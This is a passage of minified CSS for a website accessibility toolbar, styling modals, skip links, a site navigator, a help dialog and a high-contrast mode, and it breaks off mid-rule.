.text-modal-body-text{max-height:65vh;overflow-y:auto}#uni-toolbar .modalDialog .report-modal-body-row{position:relative;margin:3px 0 0}#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons{margin:13px 0 0;height:33px}#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons button{background-color:#333;border:0;color:#fff;cursor:pointer;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:1.2rem;font-weight:700;padding:.7917em 1.5em;text-transform:uppercase}#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons button:active,#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons button:hover{background-color:#a0ce4e}#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons button:focus{border:2px solid #fff}#uni-toolbar .modalDialog .report-modal-body-row input{width:247px}#uni-toolbar .modalDialog .report-modal-body-row textarea{width:100%;max-height:200px}#uni-toolbar .modalDialog #report_modal_body_buttons_send{position:absolute;left:0;bottom:0}#uni-toolbar .modalDialog #report_modal_body_buttons_cancel{position:absolute;right:0;bottom:0}#uni-toolbar #uni-toolbar-loading{position:fixed;font-family:PTSansRegular,Arial,Helvetica,sans-serif;top:0;right:0;bottom:0;width:100%;background:rgba(0,0,0,.3);z-index:100002;display:none;-webkit-transition:opacity .4s ease-in;-moz-transition:opacity .4s ease-in;transition:opacity .4s ease-in}#uni-toolbar #uni-toolbar-loading .uni-toolbar-loading-item{color:#fff;margin:10% auto;padding:5px 20px 13px;position:absolute;left:0;right:0;text-align:center;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:25px}#uni-toolbar .modalDialog:target,#uni-toolbar .textModalDialog:target{opacity:1;pointer-events:auto}#uni-toolbar .modalDialog>div,#uni-toolbar .textModalDialog>div{width:90%;position:relative;margin:5% auto;border-radius:25px;background-color:#fff;box-shadow:5px 5px 20px rgba(112,112,112,.2);padding:40px 40px 37px}#uni-toolbar .uni-toolbar-modal-close,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item{cursor:pointer;background:#fff;width:30px;position:absolute;right:-10px;top:-10px;border-radius:0;box-shadow:0 0 3px #000;opacity:1;color:#fff;line-height:28px;text-align:center;text-decoration:none;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:0;font-style:normal;font-weight:700}#uni-toolbar .uni-toolbar-modal-close:after,#uni-toolbar .uni-toolbar-modal-close:before,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:after,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:before{content:"";position:absolute;width:22px;height:0;top:calc(50% - 1px);left:5px;transform:rotate(-45deg);transition:.25s;border-bottom:2px solid #4d4a59}#uni-toolbar .uni-toolbar-modal-close:after,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:after{transform:rotate(45deg)}#uni-toolbar-site-navigator-links .uni-toolbar-skip-site-navigator,#uni-toolbar-skip-links .uni-toolbar-skip-item{display:block;font:700 14px "Noto Sans",sans-serif;text-decoration:none;z-index:1000000000;font-family:PTSansRegular,Arial,Helvetica,sans-serif;text-transform:none;color:#21759b;text-align:center;cursor:pointer}#uni-toolbar .uni-toolbar-modal-close:focus,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:focus{border:1px solid #fff}#uni-toolbar-skip-links{height:0}#uni-toolbar-skip-links .uni-toolbar-skip-item{position:absolute;left:0;top:-9999em;background-color:#efedf7;box-shadow:none;color:#5600ca;border:solid 2px #5600ca;border-radius:3px;outline:0;padding:15px 23px 14px;transition:none!important}#uni-toolbar-skip-links .uni-toolbar-skip-item:focus{clip:auto;height:auto;left:6px;top:7px;width:auto;z-index:9999999999}body.uni-toolbar-open #uni-toolbar-skip-links .uni-toolbar-skip-item:focus{left:296px}.uni-text-dir-rtl #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item,.uni-text-dir-rtl #uni-toolbar-skip-links .uni-toolbar-skip-item{left:inherit;right:0}.uni-text-dir-rtl #uni-toolbar-skip-links .uni-toolbar-skip-item:focus{left:inherit;right:6px}body.uni-text-dir-rtl.uni-toolbar-close #uni-toolbar-skip-links .uni-toolbar-skip-item:focus{left:inherit;right:296px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item{z-index:1000000000;position:absolute;left:0;top:-9999em;width:300px;background-color:#fff;border:1px solid #000}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item .uni-toolbar-site-navigator-close-item{width:26px;height:26px;position:absolute;border:0}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item .uni-toolbar-site-navigator-close-item:focus{line-height:25px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item.open-block{left:60px;top:10px}body.uni-toolbar-open #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item.open-block{left:340px}#uni-toolbar-site-navigator-links .uni-toolbar-skip-site-navigator{padding:5px;float:left}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-sub-item,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-sub-item a{font:700 14px "Noto Sans",sans-serif;font-family:PTSansRegular,Arial,Helvetica,sans-serif}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-name span{float:left}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-name{padding:0 5px 5px 10px;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;line-height:31px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item-object span{display:block;float:none;text-align:left}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list{background-color:#fff;padding:5px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div{display:block;clear:both;border-bottom:1px solid #ddd;background-color:#fff;list-style:none;position:relative;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;line-height:30px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div a{border:1px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div a{color:#333}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div a:focus,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div a:hover{color:#a0ce4e}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list .uni-toolbar-site-navigator-item-object:last-child{border:0}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-info{font:400 16px "Noto Sans",sans-serif;background-color:#d3d3d3;padding:5px;text-align:center}.uni-text-dir-rtl #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item.open-block{left:inherit;right:60px}body.uni-text-dir-rtl.uni-toolbar-open #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item.open-block{right:340px}#uni-toolbar span.uni-toolbar-image{height:37px;width:37px;background:#fff;display:flex;align-items:center;justify-content:center;border-radius:50%;border:solid 2px var(--pluro-button-icon-background)}#uni-toolbar span.uni-toolbar-image path{stroke:var(--pluro-button-icon-background)}#uni-toolbar span.uni-toolbar-image #colorContrastPartFill{fill:var(--pluro-button-icon-background)}#uni-toolbar .ss-content-fon-list>span.uni-toolbar-image{display:none}#font-text{padding-top:5px}.uni-toolbar-top-auto{top:auto}.dropdown-menu li ul{right:100%}.popup-alert{position:absolute;top:-10000px}#uni-toolbar-skip-links>a{background-color:#f1f1f1;color:#21759b}.uni-overflow-visible,.uni-overflow-visible>ul>li,.uni-toolbar-navigate #avia-menu>li{overflow:visible}.uni-toolbar-navigate .main-title-section-wrapper :focus,.uni-toolbar-navigate .skin-color :focus{outline-color:#fff}body .ui-keyboard{bottom:auto;width:auto;z-index:99999}#uni-toolbar .help-button{margin-left:auto;font-size:16px;line-height:15px;border:none;cursor:pointer;background:0 0;text-align:center;color:var(--pluro-help-button-color);font-weight:600}#uni-toolbar .help-button svg{margin-right:8px;vertical-align:-6px}.uni-text-dir-rtl #uni-toolbar .help-button svg{margin-right:0;margin-left:8px}.uni-text-dir-rtl #uni-toolbar .help-button{margin-right:auto;display:flex;align-items:center;margin-left:8px}#uni-toolbar .help-button.uni-help-button-free{margin-left:15px}.uni-text-dir-rtl #uni-toolbar .help-button.uni-help-button-free{margin-right:15px}#uni-toolbar button.help-button:hover{color:var(--pluro-button-icon-background)}.uni-help-modal{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999999991;background:rgba(0,0,0,.7);opacity:0;visibility:hidden;transform:scale(1.2)}.uni-help-modal-body h1{outline:0;font-family:PTSansRegular,Arial,Helvetica,sans-serif;line-height:1.2;text-align:center}.uni-help-modal-body h2{font-size:30px;margin:15px 10px 15px 35px;text-align:center}.uni-help-modal-body h3{font-size:24px;margin:10px}.uni-help-modal.show-help-modal{opacity:1;visibility:visible;transform:scale(1);transition:visibility .6s linear,opacity .6s,transform .6s;display:block}.uni-help-modal.hide-help-modal{transition:visibility 0s linear .6s,opacity .6s,transform .6s;display:none}.uni-help-modal .uni-help-modal-content{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);background:#fff;padding:20px 10px;width:90%;min-height:500px;max-width:800px;box-shadow:5px 5px 20px rgba(112,112,112,.2);border-radius:25px}.uni-help-modal .close-button{position:absolute;right:30px;left:auto;top:14px;width:32px;height:32px;display:inline-block;cursor:pointer;background:#fff!important;border:none!important;box-shadow:none!important}.uni-help-modal-body{max-height:80vh;overflow-y:scroll}@keyframes show-alert{0%{top:-15%}5%,95%{top:5%;opacity:1;transform:translateX(-50%) scale(1)}100%{opacity:0;transform:translateX(-50%) scale(2);top:-15%}}@keyframes show-alert-bottom{0%{bottom:-15%}5%,95%{bottom:10px;opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(1.5);bottom:-15%}}.scale-alert{font-size:inherit;transform:none;animation:none;transform-origin:100% 100%;transition:1s}.uni-toolbar-alert:hover{animation-play-state:paused}.scale-alert:hover{transform:scale(1.4)}.uni-toolbar-black .grecaptcha-badge{right:0!important}.uni-toolbar-black .grecaptcha-badge{right:0!important}.uni-toolbar-black{overflow-x:hidden}body.acc-contrast body>div{outline:1px solid #fff}body.acc-contrast body div.a11y-toolbar{outline:0}body.acc-contrast body div.a11y-toolbar .offscreen{outline:1px solid #fff}body.acc-contrast a,body.acc-contrast abbr,body.acc-contrast acronym,body.acc-contrast address,body.acc-contrast article,body.acc-contrast aside,body.acc-contrast b,body.acc-contrast basefont,body.acc-contrast bdi,body.acc-contrast big,body.acc-contrast blink,body.acc-contrast blockquote,body.acc-contrast body,body.acc-contrast button,body.acc-contrast canvas,body.acc-contrast caption,body.acc-contrast center,body.acc-contrast cite,body.acc-contrast code,body.acc-contrast col,body.acc-contrast colgroup,body.acc-contrast command,body.acc-contrast dd,body.acc-contrast details,body.acc-contrast dfn,body.acc-contrast dir,body.acc-contrast div,body.acc-contrast dl,body.acc-contrast dt,body.acc-contrast em,body.acc-contrast embed,body.acc-contrast fieldset,body.acc-contrast figcaption,body.acc-contrast figure,body.acc-contrast font,body.acc-contrast footer,body.acc-contrast form,body.acc-contrast h1,body.acc-contrast h1 a,body.acc-contrast h1 a b,body.acc-contrast h1 abbr,body.acc-contrast h1 center,body.acc-contrast h1 span,body.acc-contrast h2,body.acc-contrast h2 a,body.acc-contrast h2 a b,body.acc-contrast h2 abbr,body.acc-contrast h2 center,body.acc-contrast h2 span,body.acc-contrast h3,body.acc-contrast h3 a,body.acc-contrast h3 a b,body.acc-contrast h3 abbr,body.acc-contrast h3 center,body.acc-contrast h3 span,body.acc-contrast h4,body.acc-contrast h4 a,body.acc-contrast h4 a b,body.acc-contrast h4 abbr,body.acc-contrast h4 center,body.acc-contrast h4 span,body.acc-contrast h5,body.acc-contrast h5 a,body.acc-contrast h5 a b,body.acc-contrast h5 abbr,body.acc-contrast h5 center,body.acc-contrast h5 span,body.acc-contrast h6,body.acc-contrast h6 a,body.acc-contrast h6 a b,body.acc-contrast h6 abbr,body.acc-contrast h6 center,body.acc-contrast h6 span,body.acc-contrast header,body.acc-contrast hgroup,body.acc-contrast html,body.acc-contrast i,body.acc-contrast iframe,body.acc-contrast input,body.acc-contrast kbd,body.acc-contrast label,body.acc-contrast legend,body.acc-contrast li,body.acc-contrast listing,body.acc-contrast mark,body.acc-contrast marquee,body.acc-contrast menu,body.acc-contrast meter,body.acc-contrast multicol,body.acc-contrast nav,body.acc-contrast nobr,body.acc-contrast object,body.acc-contrast ol,body.acc-contrast option,body.acc-contrast p,body.acc-contrast plaintext,body.acc-contrast pre,body.acc-contrast progress,body.acc-contrast q,body.acc-contrast s,body.acc-contrast section,body.acc-contrast select,body.acc-contrast small,body.acc-contrast span,body.acc-contrast strike,body.acc-contrast strong,body.acc-contrast sub,body.acc-contrast summary,body.acc-contrast sup,body.acc-contrast table,body.acc-contrast td,body.acc-contrast textarea,body.acc-contrast th,body.acc-contrast time,body.acc-contrast tr,body.acc-contrast tt,body.acc-contrast u,body.acc-contrast ul,body.acc-contrast var,body.acc-contrast xmp{text-shadow:none!important}body.acc-contrast a,body.acc-contrast abbr,body.acc-contrast acronym,body.acc-contrast address,body.acc-contrast article,body.acc-contrast aside,body.acc-contrast b,body.acc-contrast basefont,body.acc-contrast bdi,body.acc-contrast big,body.acc-contrast blink,body.acc-contrast blockquote,body.acc-contrast body,body.acc-contrast canvas,body.acc-contrast caption,body.acc-contrast center,body.acc-contrast cite,body.acc-contrast code,body.acc-contrast col,body.acc-contrast colgroup,body.acc-contrast command,body.acc-contrast dd,body.acc-contrast details,body.acc-contrast dfn,body.acc-contrast dir,body.acc-contrast div,body.acc-contrast dl,body.acc-contrast dt,body.acc-contrast em,body.acc-contrast embed,body.acc-contrast fieldset,body.acc-contrast figcaption,body.acc-contrast figure,body.acc-contrast font,body.acc-contrast footer,body.acc-contrast form,body.acc-contrast h1,body.acc-contrast h1 a,body.acc-contrast h1 a b,body.acc-contrast h1 abbr,body.acc-contrast h1 center,body.acc-contrast h1 span,body.acc-contrast h2,body.acc-contrast h2 a,body.acc-contrast h2 a b,body.acc-contrast h2 abbr,body.acc-contrast h2 center,body.acc-contrast h2 span,body.acc-contrast h3,body.acc-contrast h3 a,body.acc-contrast h3 a b,body.acc-contrast h3 abbr,body.acc-contrast h3 center,body.acc-contrast h3 span,body.acc-contrast h4,body.acc-contrast h4 a,body.acc-contrast h4 a b,body.acc-contrast h4 abbr,body.acc-contrast h4 center,body.acc-contrast h4 span,body.acc-contrast h5,body.acc-contrast h5 a,body.acc-contrast h5 a b,body.acc-contrast h5 abbr,body.acc-contrast h5 center,body.acc-contrast h5 span,body.acc-contrast h6,body.acc-contrast h6 a,body.acc-contrast h6 a b,body.acc-contrast h6 abbr,body.acc-contrast h6 center,body.acc-contrast h6 span,body.acc-contrast header,body.acc-contrast hgroup,body.acc-contrast html,body.acc-contrast i,body.acc-contrast iframe,body.acc-contrast input,body.acc-contrast kbd,body.acc-contrast label,body.acc-contrast legend,body.acc-contrast li,body.acc-contrast listing,body.acc-contrast mark,body.acc-contrast marquee,body.acc-contrast menu,body.acc-contrast meter,body.acc-contrast multicol,body.acc-contrast nav,body.acc-contrast nobr,body.acc-contrast object,body.acc-contrast ol,body.acc-contrast option,body.acc-contrast p,body.acc-contrast plaintext,body.acc-contrast pre,body.acc-contrast progress,body.acc-contrast q,body.acc-contrast s,body.acc-contrast section,body.acc-contrast small,body.acc-contrast span,body.acc-contrast strike,body.acc-contrast strong,body.acc-contrast sub,body.acc-contrast summary,body.acc-contrast sup,body.acc-contrast table,body.acc-contrast td,body.acc-contrast textarea,body.acc-contrast th,body.acc-contrast time,body.acc-contrast tr,body.acc-contrast tt,body.acc-contrast u,body.acc-contrast ul,body.acc-contrast var,body.acc-contrast xmp{background-color:#000!important}body.acc-contrast a,body.acc-contrast abbr,body.acc-contrast article,body.acc-contrast aside,body.acc-contrast basefont,body.acc-contrast bdi,body.acc-contrast big,body.acc-contrast blink,body.acc-contrast blockquote,body.acc-contrast body,body.acc-contrast button,body.acc-contrast canvas,body.acc-contrast caption,body.acc-contrast center,body.acc-contrast code,body.acc-contrast col,body.acc-contrast colgroup,body.acc-contrast command,body.acc-contrast dd,body.acc-contrast details,body.acc-contrast dir,body.acc-contrast div,body.acc-contrast dl,body.acc-contrast dt,body.acc-contrast embed,body.acc-contrast fieldset,body.acc-contrast figcaption,body.acc-contrast figure,body.acc-contrast font,body.acc-contrast footer,body.acc-contrast form,body.acc-contrast header,body.acc-contrast hgroup,body.acc-contrast html,body.acc-contrast iframe,body.acc-contrast input,body.acc-contrast kbd,body.acc-contrast label,body.acc-contrast legend,body.acc-contrast li,body.acc-contrast listing,body.acc-contrast mark,body.acc-contrast marquee,body.acc-contrast menu,body.acc-contrast meter,body.acc-contrast multicol,body.acc-contrast nav,body.acc-contrast nobr,body.acc-contrast object,body.acc-contrast ol,body.acc-contrast option,body.acc-contrast p,body.acc-contrast plaintext,body.acc-contrast pre,body.acc-contrast progress,body.acc-contrast q,body.acc-contrast s,body.acc-contrast section,body.acc-contrast select,body.acc-contrast small,body.acc-contrast span,body.acc-contrast strike,body.acc-contrast sub,body.acc-contrast summary,body.acc-contrast sup,body.acc-contrast table,body.acc-contrast td,body.acc-contrast textarea,body.acc-contrast th,body.acc-contrast time,body.acc-contrast tr,body.acc-contrast tt,body.acc-contrast ul,body.acc-contrast var,body.acc-contrast xmp{color:gold!important;-webkit-text-fill-color:#dabe23!important}body.acc-contrast acronym,body.acc-contrast b,body.acc-contrast strong{color:#ff0!important}body.acc-contrast address,body.acc-contrast cite,body.acc-contrast dfn,body.acc-contrast em,body.acc-contrast i,body.acc-contrast u{color:#ffff80!important}body.acc-contrast h1,body.acc-contrast h1 a,body.acc-contrast h1 a b,body.acc-contrast h1 abbr,body.acc-contrast h1 center,body.acc-contrast h1 span,body.acc-contrast h2,body.acc-contrast h2 a,body.acc-contrast h2 a b,body.acc-contrast h2 abbr,body.acc-contrast h2 center,body.acc-contrast h2 span,body.acc-contrast h3,body.acc-contrast h3 a,body.acc-contrast h3 a b,body.acc-contrast h3 abbr,body.acc-contrast h3 center,body.acc-contrast h3 span,body.acc-contrast h4,body.acc-contrast h4 a,body.acc-contrast h4 a b,body.acc-contrast h4 abbr,body.acc-contrast h4 center,body.acc-contrast h4 span,body.acc-contrast h5,body.acc-contrast h5 a,body.acc-contrast h5 a b,body.acc-contrast h5 abbr,body.acc-contrast h5 center,body.acc-contrast h5 span,body.acc-contrast h6,body.acc-contrast h6 a,body.acc-contrast h6 a b,body.acc-contrast h6 abbr,body.acc-contrast h6 center,body.acc-contrast h6 span{color:#3fffff!important;-webkit-text-fill-color:#3ff!important}body.acc-contrast button{background-color:#600040!important}body.acc-contrast .carousel ul button,body.acc-contrast .slick-slider ul button,body.acc-contrast .slider ul button,body.acc-contrast .swiper ul button{background-color:transparent!important}body.acc-contrast select{-webkit-appearance:listbox!important;background-color:#500050!important}body.acc-contrast a:link,body.acc-contrast a:link a,body.acc-contrast a:link abbr,body.acc-contrast a:link acronym,body.acc-contrast a:link address,body.acc-contrast a:link article,body.acc-contrast a:link aside,body.acc-contrast a:link b,body.acc-contrast a:link basefont,body.acc-contrast a:link bdi,body.acc-contrast a:link big,body.acc-contrast a:link blink,body.acc-contrast a:link blockquote,body.acc-contrast a:link body,body.acc-contrast a:link br,body.acc-contrast a:link button,body.acc-contrast a:link canvas,body.acc-contrast a:link caption,body.acc-contrast a:link center,body.acc-contrast a:link cite,body.acc-contrast a:link code,body.acc-contrast a:link col,body.acc-contrast a:link colgroup,body.acc-contrast a:link command,body.acc-contrast a:link dd,body.acc-contrast a:link details,body.acc-contrast a:link dfn,body.acc-contrast a:link dir,body.acc-contrast a:link div,body.acc-contrast a:link dl,body.acc-contrast a:link dt,body.acc-contrast a:link em,body.acc-contrast a:link embed,body.acc-contrast a:link fieldset,body.acc-contrast a:link figcaption,body.acc-contrast a:link figure,body.acc-contrast a:link font,body.acc-contrast a:link footer,body.acc-contrast a:link form,body.acc-contrast a:link h1,body.acc-contrast a:link h2,body.acc-contrast a:link h3,body.acc-contrast a:link h4,body.acc-contrast a:link h5,body.acc-contrast a:link h6,body.acc-contrast a:link header,body.acc-contrast a:link hgroup,body.acc-contrast a:link html,body.acc-contrast a:link i,body.acc-contrast a:link iframe,body.acc-contrast a:link img,body.acc-contrast a:link input,body.acc-contrast a:link kbd,body.acc-contrast a:link label,body.acc-contrast a:link legend,body.acc-contrast a:link li,body.acc-contrast a:link listing,body.acc-contrast a:link mark,body.acc-contrast a:link marquee,body.acc-contrast a:link menu,body.acc-contrast a:link meter,body.acc-contrast a:link multicol,body.acc-contrast a:link nav,body.acc-contrast a:link nobr,body.acc-contrast a:link object,body.acc-contrast a:link ol,body.acc-contrast a:link option,body.acc-contrast a:link p,body.acc-contrast a:link plaintext,body.acc-contrast a:link pre,body.acc-contrast a:link progress,body.acc-contrast a:link q,body.acc-contrast a:link s,body.acc-contrast a:link section,body.acc-contrast a:link select,body.acc-contrast a:link small,body.acc-contrast a:link span,body.acc-contrast a:link strike,body.acc-contrast a:link strong,body.acc-contrast a:link sub,body.acc-contrast a:link summary,body.acc-contrast a:link sup,body.acc-contrast a:link table,body.acc-contrast a:link td,body.acc-contrast a:link textarea,body.acc-contrast a:link th,body.acc-contrast a:link time,body.acc-contrast a:link tr,body.acc-contrast a:link tt,body.acc-contrast a:link u,body.acc-contrast a:link ul,body.acc-contrast a:link var,body.acc-contrast a:link xmp,body.acc-contrast a:link:active,body.acc-contrast a:link:active abbr,body.acc-contrast a:link:active acronym,body.acc-contrast a:link:active b,body.acc-contrast a:link:active basefont,body.acc-contrast a:link:active big,body.acc-contrast a:link:active br,body.acc-contrast a:link:active code,body.acc-contrast a:link:active div,body.acc-contrast a:link:active em,body.acc-contrast a:link:active font,body.acc-contrast a:link:active h1,body.acc-contrast a:link:active h2,body.acc-contrast a:link:active h3,body.acc-contrast a:link:active h4,body.acc-contrast a:link:active h5,body.acc-contrast a:link:active h6,body.acc-contrast a:link:active i,body.acc-contrast a:link:active kbd,body.acc-contrast a:link:active small,body.acc-contrast a:link:active span,body.acc-contrast a:link:active strong,body.acc-contrast a:link:active tt,body.acc-contrast a:link:active u,body.acc-contrast a:link:active var,body.acc-contrast a:visited,body.acc-contrast a:visited a,body.acc-contrast a:visited abbr,body.acc-contrast a:visited acronym,body.acc-contrast a:visited address,body.acc-contrast a:visited article,body.acc-contrast a:visited aside,body.acc-contrast a:visited b,body.acc-contrast a:visited basefont,body.acc-contrast a:visited bdi,body.acc-contrast a:visited big,body.acc-contrast a:visited blink,body.acc-contrast a:visited blockquote,body.acc-contrast a:visited body,body.acc-contrast a:visited br,body.acc-contrast a:visited button,body.acc-contrast a:visited canvas,body.acc-contrast a:visited caption,body.acc-contrast a:visited center,body.acc-contrast a:visited cite,body.acc-contrast a:visited code,body.acc-contrast a:visited col,body.acc-contrast a:visited colgroup,body.acc-contrast a:visited command,body.acc-contrast a:visited dd,body.acc-contrast a:visited details,body.acc-contrast a:visited dfn,body.acc-contrast a:visited dir,body.acc-contrast a:visited div,body.acc-contrast a:visited dl,body.acc-contrast a:visited dt,body.acc-contrast a:visited em,body.acc-contrast a:visited embed,body.acc-contrast a:visited fieldset,body.acc-contrast a:visited figcaption,body.acc-contrast a:visited figure,body.acc-contrast a:visited font,body.acc-contrast a:visited footer,body.acc-contrast a:visited form,body.acc-contrast a:visited h1,body.acc-contrast a:visited h2,body.acc-contrast a:visited h3,body.acc-contrast a:visited h4,body.acc-contrast a:visited h5,body.acc-contrast a:visited h6,body.acc-contrast a:visited header,body.acc-contrast a:visited hgroup,body.acc-contrast a:visited html,body.acc-contrast a:visited i,body.acc-contrast a:visited iframe,body.acc-contrast a:visited img,body.acc-contrast a:visited input,body.acc-contrast a:visited kbd,body.acc-contrast a:visited label,body.acc-contrast a:visited legend,body.acc-contrast a:visited li,body.acc-contrast a:visited listing,body.acc-contrast a:visited mark,body.acc-contrast a:visited marquee,body.acc-contrast a:visited menu,body.acc-contrast a:visited meter,body.acc-contrast a:visited multicol,body.acc-contrast a:visited nav,body.acc-contrast a:visited nobr,body.acc-contrast a:visited object,body.acc-contrast a:visited ol,body.acc-contrast a:visited option,body.acc-contrast a:visited p,body.acc-contrast a:visited plaintext,body.acc-contrast a:visited pre,body.acc-contrast a:visited progress,body.acc-contrast a:visited q,body.acc-contrast a:visited s,body.acc-contrast a:visited section,body.acc-contrast a:visited select,body.acc-contrast a:visited small,body.acc-contrast a:visited span,body.acc-contrast a:visited strike,body.acc-contrast a:visited strong,body.acc-contrast a:visited sub,body.acc-contrast a:visited summary,body.acc-contrast a:visited sup,body.acc-contrast a:visited table,body.acc-contrast a:visited td,body.acc-contrast a:visited textarea,body.acc-contrast a:visited th,body.acc-contrast a:visited time,body.acc-contrast a:visited tr,body.acc-contrast a:visited tt,body.acc-contrast a:visited u,body.acc-contrast a:visited ul,body.acc-contrast a:visited var,body.acc-contrast a:visited xmp,body.acc-contrast a:visited:active,body.acc-contrast a:visited:active abbr,body.acc-contrast a:visited:active acronym,body.acc-contrast a:visited:active b,body.acc-contrast a:visited:active basefont,body.acc-contrast a:visited:active big,body.acc-contrast a:visited:active br,body.acc-contrast a:visited:active code,body.acc-contrast a:visited:active div,body.acc-contrast a:visited:active em,body.acc-contrast a:visited:active font,body.acc-contrast a:visited:active h1,body.acc-contrast a:visited:active h2,body.acc-contrast a:visited:active h3,body.acc-contrast a:visited:active h4,body.acc-contrast a:visited:active h5,body.acc-contrast a:visited:active h6,body.acc-contrast a:visited:active i,body.acc-contrast a:visited:active kbd,body.acc-contrast a:visited:active small,body.acc-contrast a:visited:active span,body.acc-contrast a:visited:active strong,body.acc-contrast a:visited:active tt,body.acc-contrast a:visited:active u,body.acc-contrast a:visited:active var{cursor:pointer!important}body.acc-contrast a:link,body.acc-contrast a:link abbr,body.acc-contrast a:link acronym,body.acc-contrast a:link b,body.acc-contrast a:link basefont,body.acc-contrast a:link big,body.acc-contrast a:link br,body.acc-contrast a:link code,body.acc-contrast a:link div,body.acc-contrast a:link em,body.acc-contrast a:link font,body.acc-contrast a:link h1,body.acc-contrast a:link h2,body.acc-contrast a:link h3,body.acc-contrast a:link h4,body.acc-contrast a:link h5,body.acc-contrast a:link h6,body.acc-contrast a:link i,body.acc-contrast a:link kbd,body.acc-contrast a:link small,body.acc-contrast a:link span,body.acc-contrast a:link strong,body.acc-contrast a:link tt,body.acc-contrast a:link u,body.acc-contrast a:link var{color:#00b0ff!important;-webkit-text-fill-color:#00b0ff!important}body.acc-contrast a:link,body.acc-contrast a:link abbr,body.acc-contrast a:link acronym,body.acc-contrast a:link b,body.acc-contrast a:link basefont,body.acc-contrast a:link big,body.acc-contrast a:link br,body.acc-contrast a:link code,body.acc-contrast a:link div,body.acc-contrast a:link em,body.acc-contrast a:link font,body.acc-contrast a:link h1,body.acc-contrast a:link h2,body.acc-contrast a:link h3,body.acc-contrast a:link h4,body.acc-contrast a:link h5,body.acc-contrast a:link h6,body.acc-contrast a:link i,body.acc-contrast a:link kbd,body.acc-contrast a:link small,body.acc-contrast a:link span,body.acc-contrast a:link strong,body.acc-contrast a:link tt,body.acc-contrast a:link u,body.acc-contrast a:link var,body.acc-contrast a:link:active,body.acc-contrast a:link:active abbr,body.acc-contrast a:link:active acronym,body.acc-contrast a:link:active b,body.acc-contrast a:link:active basefont,body.acc-contrast a:link:active big,body.acc-contrast a:link:active br,body.acc-contrast a:link:active code,body.acc-contrast a:link:active div,body.acc-contrast a:link:active em,body.acc-contrast a:link:active font,body.acc-contrast a:link:active h1,body.acc-contrast a:link:active h2,body.acc-contrast a:link:active h3,body.acc-contrast a:link:active h4,body.acc-contrast a:link:active h5,body.acc-contrast a:link:active h6,body.acc-contrast a:link:active i,body.acc-contrast a:link:active kbd,body.acc-contrast a:link:active small,body.acc-contrast a:link:active span,body.acc-contrast a:link:active strong,body.acc-contrast a:link:active tt,body.acc-contrast a:link:active u,body.acc-contrast a:link:active var,body.acc-contrast a:visited,body.acc-contrast a:visited abbr,body.acc-contrast a:visited acronym,body.acc-contrast a:visited b,body.acc-contrast a:visited basefont,body.acc-contrast a:visited big,body.acc-contrast a:visited br,body.acc-contrast a:visited code,body.acc-contrast a:visited div,body.acc-contrast a:visited em,body.acc-contrast a:visited font,body.acc-contrast a:visited h1,body.acc-contrast a:visited h2,body.acc-contrast a:visited h3,body.acc-contrast a:visited h4,body.acc-contrast a:visited h5,body.acc-contrast a:visited h6,body.acc-contrast a:visited i,body.acc-contrast a:visited kbd,body.acc-contrast a:visited small,body.acc-contrast a:visited span,body.acc-contrast a:visited strong,body.acc-contrast a:visited tt,body.acc-contrast a:visited u,body.acc-contrast a:visited var,body.acc-contrast a:visited:active,body.acc-contrast a:visited:active abbr,body.acc-contrast a:visited:active acronym,body.acc-contrast a:visited:active b,body.acc-contrast a:visited:active basefont,body.acc-contrast a:visited:active big,body.acc-contrast a:visited:active br,body.acc-contrast a:visited:active code,body.acc-contrast a:visited:active div,body.acc-contrast a:visited:active em,body.acc-contrast a:visited:active font,body.acc-contrast a:visited:active h1,body.acc-contrast a:visited:active h2,body.acc-contrast a:visited:active h3,body.acc-contrast a:visited:active h4,body.acc-contrast a:visited:active h5,body.acc-contrast a:visited:active h6,body.acc-contrast a:visited:active i,body.acc-contrast a:visited:active kbd,body.acc-contrast a:visited:active small,body.acc-contrast a:visited:active span,body.acc-contrast a:visited:active strong,body.acc-contrast a:visited:active tt,body.acc-contrast a:visited:active u,body.acc-contrast a:visited:active var{text-decoration:underline!important}body.acc-contrast a:visited,body.acc-contrast a:visited abbr,body.acc-contrast a:visited acronym,body.acc-contrast a:visited b,body.acc-contrast a:visited basefont,body.acc-contrast a:visited 